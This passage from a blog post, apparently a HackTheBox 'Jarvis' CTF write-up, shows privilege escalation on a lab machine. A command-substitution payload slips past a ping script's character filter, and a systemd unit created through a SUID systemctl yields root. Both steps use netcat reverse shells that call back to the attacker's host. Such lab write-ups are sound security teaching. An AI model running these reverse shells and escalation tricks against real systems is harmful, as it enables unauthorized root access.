python -c 'import pty; pty.spawn("/bin/bash")'
www-data@jarvis:/var/www/html$
</code></pre><h2 id="privilegeescalationpart1pepper">Privilege Escalation Part 1 &#8211; Pepper</h2><p>By looking around, we notice <code>www-data</code> can run a python script as the <code>pepper</code> user:</p><pre class="output"><code>www-data@jarvis:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on jarvis:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on jarvis:
    (pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py
www-data@jarvis:/var/www/html$ 
</code></pre><p>Let&#8217;s take a look:</p><pre class="output"><code>www-data@jarvis:/var/www/Admin-Utilities$ sudo -u pepper ./simpler.py

********************************************************
* Simpler   -   A simple simplifier ;)                 *
* Version 1.0                                          *
********************************************************
Usage:  python3 simpler.py [options]

Options:
    -h/--help   : This help
    -s          : Statistics
    -l          : List the attackers IP
    -p          : ping an attacker IP
</code></pre><p>The ping function of that script is defined as follows:</p><pre class="output"><code> def exec_ping():
    forbidden = ['&amp;', ';', '-', '\`', '||', '|']
    command = input('Enter an IP: ')
    for i in forbidden:
        if i in command:
            print('Got you')
            exit()
    os.system('ping ' + command)
</code></pre><p>So we can pass anything to the <code>ping</code> command, except the following characters: &#8216;&amp;&#8217;, &#8216;;&#8217;, &#8216;-&#8216;, &#8216;`&#8217;, &#8216;||&#8217;, &#8216;|&#8217;.<br /> But we can still use parentheses and dollar signs, so we can use command substitution syntax (i.e. <code>$(command)</code>) to execute arbitrary commands.</p><p>Let&#8217;s put a reverse shell command in a file and start listening for connections.</p><p>On Jarvis:</p><pre class="output"><code>www-data@jarvis:/var/www/Admin-Utilities$ echo "nc -e /bin/bash 10.10.15.251 5577" &gt; /tmp/sh.sh
</code></pre><p>Locally:</p><pre class="output"><code>root@kali:~/Documents/htbmachines/jarvis143# nc -vlp 5577
listening on [any] 5577 ...
</code></pre><p>Then, we use $() syntax to execute the command we&#8217;ve put in <code>/tmp/sh.sh</code> :</p><pre class="output"><code>www-data@jarvis:/var/www/Admin-Utilities$ sudo -u pepper ./simpler.py -p
sudo -u pepper ./simpler.py -p
[...]

Enter an IP: "$(/bin/bash /tmp/sh.sh)"
"$(/bin/bash /tmp/sh.sh)"
</code></pre><p>And we get a connection:</p><pre class="output"><code>root@kali:~/Documents/htbmachines/jarvis143# nc -vlp 5577
listening on [any] 5577 ...
connect to [10.10.15.251] from supersecurehotel.htb [10.10.10.143] 50598
</code></pre><h2 id="privilegeescalationpart2root">Privilege Escalation Part 2 &#8211; Root</h2><p>Using the shell obtained in the previous step, we notice that SUID is set on the systemctl binary:</p><pre class="output"><code>pepper@jarvis:/var/www/Admin-Utilities$ ls -la `which systemctl`
ls -la `which systemctl`
-rwsr-x--- 1 root pepper 174520 Feb 17  2019 /bin/systemctl
</code></pre><p>Since the executable is owned by root, we can run systemctl with root privileges. Systemctl provides the <code>edit</code> command to edit systemd unit files. Combining it with the <code>--force</code> flag allows us to create a new unit file, but the editor won&#8217;t work in the current shell. To proceed, we can add an SSH public key to pepper&#8217;s authorized_keys and get a nice SSH session, in which the editor will work. Then;</p><pre class="output"><code>pepper@jarvis:~$ systemctl edit --force nxnjz.service
</code></pre><p>The following service will give us a root shell:</p><pre class="output"><code>[Unit]
Description=test
[Service]
ExecStart=/bin/nc -e /bin/bash 10.10.15.251 7788
</code></pre><p>Finally, start listening for connection and start the newly-created service:</p><p>Locally:</p><pre class="output"><code>root@kali:~/Documents/htbmachines/jarvis143# nc -vlp 7788
listening on [any] 7788 ...
</code></pre><p>On Jarvis:</p><pre class="output"><code>pepper@jarvis:~$ systemctl start nxnjz.service
</code></pre><p>And voila:</p><pre class="output"><code>root@kali:~/Documents/htbmachines/jarvis143# nc -vlp 7788
listening on [any] 7788 ...
connect to [10.10.15.251] from supersecurehotel.htb [10.10.10.143] 37082
whoami
root
</code></pre><h2 id="moreinfo">More Info</h2><h4 id="frombash2manual">From BASH(1) Manual:</h4><pre class="output"><code> Command Substitution
       Command substitution allows the output of a command to replace the command name.  There are two forms:

              $(command)
       or
              `command`

       Bash performs the expansion by executing command in a subshell environment and replacing the command substitution with the standard output of
       the command, with any trailing newlines deleted.  Embedded newlines are not deleted, but they may be removed during word splitting.  The com‐
       mand substitution $(cat file) can be replaced by the equivalent but faster $(&lt; file).

       When the old-style backquote form of substitution is used, backslash retains its literal meaning except when followed by $,  `,  or  \.   The
       first  backquote not preceded by a backslash terminates the command substitution.  When using the $(command) form, all characters between the
       parentheses make up the command; none are treated specially.

       Command substitutions may be nested.  To nest when using the backquoted form, escape the inner backquotes with backslashes.

       If the substitution appears within double quotes, word splitting and pathname expansion are not performed on the results.
</code></pre><h4 id="fromsystemctl1manual">From SYSTEMCTL(1) Manual:</h4><pre class="output"><code>edit UNIT...
           Edit a drop-in snippet or a whole replacement file if --full is specified, to extend or override the specified unit.

           Depending on whether --system (the default), --user, or --global is specified, this command creates a drop-in file for each unit either
           for the system, for the calling user, or for all futures logins of all users. Then, the editor (see the "Environment" section below) is
           invoked on temporary files which will be written to the real location if the editor exits successfully.

           If --full is specified, this will copy the original units instead of creating drop-in files.

           If --force is specified and any units do not already exist, new unit files will be opened for editing.

           If --runtime is specified, the changes will be made temporarily in /run and they will be lost on the next reboot.

           If the temporary file is empty upon exit, the modification of the related unit is canceled.

           After the units have been edited, systemd configuration is reloaded (in a way that is equivalent to daemon-reload).

           Note that this command cannot be used to remotely edit units and that you cannot temporarily edit units which are in /etc, since they
           take precedence over /run.
</code></pre></div><footer class="entry-footer"> <span class="cat-links">Posted in <a href="https://nxnjz.net/category/ctf-labs/" rel="category tag">CTF/Labs</a></span><span class="tags-links">Tagged <a href="https://nxnjz.net/tag/hackthebox/" rel="tag">hackthebox</a>, <a href="https://nxnjz.net/tag/sqli/" rel="tag">sqli</a>, <a href="https://nxnjz.net/tag/systemd/" rel="tag">systemd</a></span><span class="comments-link"><a href="https://nxnjz.net/2019/11/hackthebox-eu-jarvis-writeup/#respond">Leave a comment</a></span></footer></article></main></div></div><div class="columns small-12 medium-4"><aside id="secondary" class="widget-area" role="complementary"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nxnjz.net/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li> <a href="https://nxnjz.net/2022/08/cve-2021-42052-full-disclosure/">CVE-2021-42052 full disclosure</a></li><li> <a href="https://nxnjz.net/2019/11/how-to-set-up-an-interactive-ssh-honeypot-on-centos-8/">How to Set Up an Interactive SSH Honeypot on CentOS 8.</a></li><li> <a href="https://nxnjz.net/2019/11/hackthebox-eu-jarvis-writeup/">HackTheBox.eu Jarvis Writeup</a></li><li> <a href="https://nxnjz.net/2019/10/how-to-setup-a-simple-proxy-server-with-tinyproxy-debian-10-buster/">How to setup a simple proxy server with tinyproxy (Debian 10 Buster)</a></li><li> <a href="https://nxnjz.net/2019/09/how-to-install-qdpm-9-1-on-debian-9-nginx/">How to Install qdPM 9.1 on Debian 10 LEMP</a></li></ul></section><section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://nxnjz.net/tag/802-11/" class="tag-cloud-link tag-link-34 tag-link-position-1" style="font-size: 8pt;" aria-label="802.11 (1 item)">802.11</a> <a href="https://nxnjz.net/tag/ampache/" class="tag-cloud-link tag-link-79 tag-link-position-2" style="font-size: 8pt;" aria-label="ampache (1 item)">ampache</a> <a href="https://nxnjz.net/tag/apache/" class="tag-cloud-link tag-link-70 tag-link-position-3" style="font-size: 15.225806451613pt;" aria-label="apache (5 items)">apache</a> <a href="https://nxnjz.net/tag/aspx/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 10.709677419355pt;" aria-label="aspx (2 items)">aspx</a> <a href="https://nxnjz.net/tag/bash/" class="tag-cloud-link tag-link-82 tag-link-position-5" style="font-size: 8pt;" aria-label="bash (1 item)">bash</a> <a href="https://nxnjz.net/tag/cd/" class="tag-cloud-link tag-link-84 tag-link-position-6" style="font-size: 8pt;" aria-label="cd (1 item)">cd</a> <a href="https://nxnjz.net/tag/centos/" class="tag-cloud-link tag-link-89 tag-link-position-7" style="font-size: 14.021505376344pt;" aria-label="centos (4 items)">centos</a> <a href="https://nxnjz.net/tag/cms/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 8pt;" aria-label="cms (1 item)">cms</a> <a href="https://nxnjz.net/tag/crm/" class="tag-cloud-link tag-link-87 tag-link-position-9" style="font-size: 10.709677419355pt;" aria-label="crm (2 items)">crm</a> <a href="https://nxnjz.net/tag/cve/" class="tag-cloud-link tag-link-100 tag-link-position-10" style="font-size: 8pt;" aria-label="cve (1 item)">cve</a> <a href="https://nxnjz.net/tag/debian/" class="tag-cloud-link tag-link-72 tag-link-position-11" style="font-size: 17.032258064516pt;" aria-label="debian (7 items)">debian</a> <a href="https://nxnjz.net/tag/exploits/" class="tag-cloud-link tag-link-40 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="exploits (2 items)">exploits</a> <a href="https://nxnjz.net/tag/fedora/" class="tag-cloud-link tag-link-73 tag-link-position-13" style="font-size: 8pt;" aria-label="fedora (1 item)">fedora</a> <a href="https://nxnjz.net/tag/fulldisclosure/" class="tag-cloud-link tag-link-102 tag-link-position-14" style="font-size: 8pt;" aria-label="fulldisclosure (1 item)">fulldisclosure</a> <a href="https://nxnjz.net/tag/hackthebox/" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 8pt;" aria-label="hackthebox (1 item)">hackthebox</a> <a href="https://nxnjz.net/tag/honeypot/" class="tag-cloud-link tag-link-96 tag-link-position-16" style="font-size: 8pt;" aria-label="honeypot (1 item)">honeypot</a> <a href="https://nxnjz.net/tag/http/" class="tag-cloud-link tag-link-93 tag-link-position-17" style="font-size: 8pt;" aria-label="http (1 item)">http</a> <a href="https://nxnjz.net/tag/httpd/" class="tag-cloud-link tag-link-90 tag-link-position-18" style="font-size: 8pt;" aria-label="httpd (1 item)">httpd</a> <a href="https://nxnjz.net/tag/ifconfig/" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="ifconfig (1 item)">ifconfig</a> <a href="https://nxnjz.net/tag/iw/" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 8pt;" aria-label="iw (1 item)">iw</a> <a href="https://nxnjz.net/tag/iwconfig/" class="tag-cloud-link tag-link-29 tag-link-position-21" style="font-size: 8pt;" aria-label="iwconfig (1 item)">iwconfig</a> <a href="https://nxnjz.net/tag/labs/" class="tag-cloud-link tag-link-97 tag-link-position-22" style="font-size: 8pt;" aria-label="labs (1 item)">labs</a> <a href="https://nxnjz.net/tag/lfi/" class="tag-cloud-link tag-link-101 tag-link-position-23" style="font-size: 8pt;" aria-label="lfi (1 item)">lfi</a> <a href="https://nxnjz.net/tag/linux/" class="tag-cloud-link tag-link-58 tag-link-position-24" style="font-size: 22pt;" aria-label="linux (16 items)">linux</a> <a href="https://nxnjz.net/tag/mariadb/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 10.709677419355pt;" aria-label="mariadb (2 items)">mariadb</a> <a href="https://nxnjz.net/tag/memory/" class="tag-cloud-link tag-link-68 tag-link-position-26" style="font-size: 8pt;" aria-label="memory (1 item)">memory</a> <a href="https://nxnjz.net/tag/monit/" class="tag-cloud-link tag-link-69 tag-link-position-27" style="font-size: 8pt;" aria-label="monit (1 item)">monit</a> <a href="https://nxnjz.net/tag/music/" class="tag-cloud-link tag-link-78 tag-link-position-28" style="font-size: 8pt;" aria-label="music (1 item)">music</a> <a href="https://nxnjz.net/tag/nginx/" class="tag-cloud-link tag-link-85 tag-link-position-29" style="font-size: 10.709677419355pt;" aria-label="nginx (2 items)">nginx</a> <a href="https://nxnjz.net/tag/pastebin/" class="tag-cloud-link tag-link-76 tag-link-position-30" style="font-size: 10.709677419355pt;" aria-label="pastebin (2 items)">pastebin</a> <a href="https://nxnjz.net/tag/php/" class="tag-cloud-link tag-link-16 tag-link-position-31" style="font-size: 14.021505376344pt;" aria-label="php (4 items)">php</a> <a href="https://nxnjz.net/tag/privatebin/" class="tag-cloud-link tag-link-77 tag-link-position-32" style="font-size: 10.709677419355pt;" aria-label="privatebin (2 items)">privatebin</a> <a href="https://nxnjz.net/tag/privesc/" class="tag-cloud-link tag-link-56 tag-link-position-33" style="font-size: 10.709677419355pt;" aria-label="privesc (2 items)">privesc</a> <a href="https://nxnjz.net/tag/project-management/" class="tag-cloud-link tag-link-88 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="project management (2 items)">project management</a> <a href="https://nxnjz.net/tag/proxy/" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 8pt;" aria-label="proxy (1 item)">proxy</a> <a href="https://nxnjz.net/tag/reconnoitre/" class="tag-cloud-link tag-link-35 tag-link-position-36" style="font-size: 8pt;" aria-label="reconnoitre (1 item)">reconnoitre</a> <a href="https://nxnjz.net/tag/selinux/" class="tag-cloud-link tag-link-91 tag-link-position-37" style="font-size: 8pt;" aria-label="selinux (1 item)">selinux</a> <a href="https://nxnjz.net/tag/shopt/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="shopt (1 item)">shopt</a> <a href="https://nxnjz.net/tag/ssh/" class="tag-cloud-link tag-link-71 tag-link-position-39" style="font-size: 10.709677419355pt;" aria-label="ssh (2 items)">ssh</a> <a href="https://nxnjz.net/tag/systemd/" class="tag-cloud-link tag-link-95 tag-link-position-40" style="font-size: 8pt;" aria-label="systemd (1 item)">systemd</a> <a href="https://nxnjz.net/tag/txpower/" class="tag-cloud-link tag-link-33 tag-link-position-41" style="font-size: 8pt;" aria-label="txpower (1 item)">txpower</a> <a href="https://nxnjz.net/tag/ubuntu/" class="tag-cloud-link tag-link-80 tag-link-position-42" style="font-size: 12.516129032258pt;" aria-label="ubuntu (3 items)">ubuntu</a> <a href="https://nxnjz.net/tag/wallabag/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 10.709677419355pt;" aria-label="wallabag (2 items)">wallabag</a> <a href="https://nxnjz.net/tag/wireless/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 8pt;" aria-label="wireless (1 item)">wireless</a> <a href="https://nxnjz.net/tag/xxe/" class="tag-cloud-link tag-link-52 tag-link-position-45" style="font-size: 8pt;" aria-label="xxe (1 item)">xxe</a></div></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-81"><a href="https://nxnjz.net/category/bash/">BASH</a> (1)</li><li class="cat-item cat-item-42"><a href="https://nxnjz.net/category/ctf-labs/">CTF/Labs</a> (2)</li><li class="cat-item cat-item-99"><a href="https://nxnjz.net/category/cve-full-disclosure/">CVE / full disclosure</a> (1)</li><li class="cat-item cat-item-9"><a href="https://nxnjz.net/category/information-gathering/">Information Gathering</a> (1)</li><li class="cat-item cat-item-66"><a href="https://nxnjz.net/category/linux/">Linux</a> (25)</li><li class="cat-item cat-item-6"><a href="https://nxnjz.net/category/password-cracking/">Password Cracking</a> (1)</li><li class="cat-item cat-item-55"><a href="https://nxnjz.net/category/privilege-escalation/">Privilege Escalation</a> (2)</li><li class="cat-item cat-item-1"><a href="https://nxnjz.net/category/sql-injection/">SQL Injection</a> (1)</li><li class="cat-item cat-item-12"><a href="https://nxnjz.net/category/web-shells/">Web-Shells</a> (1)</li><li class="cat-item cat-item-7"><a href="https://nxnjz.net/category/wifi-cracking/">Wifi</a> (2)</li><li class="cat-item cat-item-54"><a href="https://nxnjz.net/category/xxe/">XXE</a> (1)</li></ul></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Bernard Martiny</span> on <a href="https://nxnjz.net/2019/03/how-to-install-privatebin-on-ubuntu-18-04-lts/#comment-15439">How to Install PrivateBin on Ubuntu 18.04 LTS</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://github.com/Warxim/vucsa' rel='external nofollow ugc' class='url'>VuCSA</a></span> on <a href="https://nxnjz.net/2018/06/practice-hacking-ctf-web-apps-much-more/#comment-15370">List of security labs/challenges/CTFs</a></li><li class="recentcomments"><span class="comment-author-link">Brian</span> on <a href="https://nxnjz.net/2019/02/how-to-install-privatebin-on-fedora-29/#comment-14668">How to Install PrivateBin on Fedora 29.</a></li><li class="recentcomments"><span class="comment-author-link">Tyreeb</span> on <a href="https://nxnjz.net/2019/02/installation-of-ampache-on-centos-7/#comment-14140">Installing Ampache on CentOS 7.</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.ticsecuador.com.ec' rel='external nofollow ugc' class='url'>Christian Mora</a></span> on <a href="https://nxnjz.net/2019/02/installation-of-ampache-on-centos-7/#comment-12356">Installing Ampache on CentOS 7.</a></li></ul></section><section id="text-7" class="widget widget_text"><div class="textwidget"></div></section></aside></div></div></section></div><footer id="colophon" class="site-footer section-fullwidth" role="contentinfo"><div class="row"><div class="columns small-12"><div class="site-info"></div></div></div></footer></div> <script defer src="https://nxnjz.net/wp-content/cache/autoptimize/js/autoptimize_2d5f11bb7744f6a88c247e3ea4fd39b6.js"></script></body></html>